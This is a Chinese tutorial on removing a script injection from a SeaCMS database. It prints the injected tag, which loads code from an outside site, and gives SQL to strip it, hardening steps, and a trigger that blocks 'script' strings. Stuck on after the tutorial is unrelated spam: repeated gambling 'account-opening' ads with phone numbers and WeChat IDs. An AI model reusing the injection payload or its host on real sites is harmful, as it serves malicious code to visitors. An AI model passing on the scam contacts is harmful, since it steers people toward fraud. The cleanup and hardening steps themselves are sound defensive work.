

首先了解一下SQL的搜索替换命令

update[表名]set字段名 =replace(与前面一样的字段名,'原本内容','想要替换成什么'``)

举例:检测数据库,发现是在sea_data表,v_pic字段后面插入了下面代码:

"></script<script/**/src=https://www.qiuxiazx.com/data/velists.txt<;a a="

可以通过查看网页源码("view-source:https://www.xxx.com"),搜索 "<script" 找到代码

恢复数据方法,执行以下SQL语句:

update sea_data set v_pic=replace(v_pic,'"><script/**/src=https://www.qiuxiazx.com/data/velists.txt>;<a a="','')

为了防止再次被入侵,我们必须做好下面措施:

2.1升级到最新版本

最新版本一般修复了最新漏洞,需要及时更新。

2.2修改数据库密码

修复后一定要修改数据库密码,攻击者可能已经获取数据库密码,修改后记得同步"/data/common.inc.php" 的SQL配置,不然网站无法使用。

2.3删除安装目录(install)

攻击者可利用安装目录进行攻击,所以安装完后务必删除。

2.4数据库的所有数据表引擎转为InnoDB

将数据库所有数据表引擎转为InnoDB,进一步加强安全性,宝塔-数据库-工具-MYSQL工具箱。

2.5限制文件权限为只读

缓存设置为使用redis,设置网站根目录权限为只读权限 555,需要生成时设置 为755,完成后改回。

设置xml及uploads目录,data里的cache目录的读写权限为755。

js目录有需要也可设置为755权限,关系到广告生成及修改播放代码。

data目录下的文件为配置文件,为了安全,系统设置完毕后也设置权限为555,子目录为数据保存或缓存目录可设置为755权限。

宝塔-数据库-管理 -用root账户登陆

选择海洋CMS数据库的sea_data表,选择右上角的触动器,添加触发器

触发器名称:check (任意名称)

表:sea_data

时机:BEFORG (BEFORG 是执行前,AFDER是执行后)

事件:UPDATE

定义

BEGIN

IF

NEW.v_name LIKE '%script%' OR

NEW.v_pic LIKE '%script%' OR

NEW.v_spic LIKE '%script%' OR

NEW.v_actor LIKE '%script%'

THEN

SIGNAL SQLSTATE 'HY000' SET MESSAGE_TEXT = '请勿输入非法字符!';

END IF;

END

用户:留空



点击执行,无出错提示即添加成功,如下图所示:

我们来测试一下:

update sea_data set v_pic='https://xx.com/xx.jpg "><script/**/src=https://xx.js>;'WHERE v_id=1

效果

华纳圣淘沙开户步骤详解(183-8890-9465—?薇-STS5099【6011643】华纳圣淘沙公司开户流程全解析(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司账户注册指南(183-8890-9465—?薇-STS5099【6011643】

新手如何开通华纳圣淘沙公司账户(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙企业开户标准流程(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户:从零到一(183-8890-9465—?薇-STS5099【6011643】

官方指南:华纳圣淘沙公司开户流程(183-8890-9465—?薇-STS5099【6011643】

华纳圣淘沙公司开户流程说明书(183-8890-9465—?薇-STS5099【6011643】

果博东方客服开户联系方式【182-8836-2750—】?薇- cxs20250806】

果博东方公司客服电话联系方式【182-8836-2750—】?薇- cxs20250806】

果博东方开户流程【182-8836-2750—】?薇- cxs20250806】

果博东方客服怎么联系【182-8836-2750—】?薇- cxs20250806】

华纳东方明珠客服电话是多少?(▲18288362750?《?微信STS5099? 】

如何联系华纳东方明珠客服?(▲18288362750?《?微信STS5099? 】

华纳东方明珠官方客服联系方式?(▲18288362750?《?微信STS5099?

华纳东方明珠客服热线?(▲18288362750?《?微信STS5099?

华纳东方明珠24小时客服电话?(▲18288362750?《?微信STS5099? 】

华纳东方明珠官方客服在线咨询?(▲18288362750?《?微信STS5099?

新车即将上线 真正的项目,期待你的参与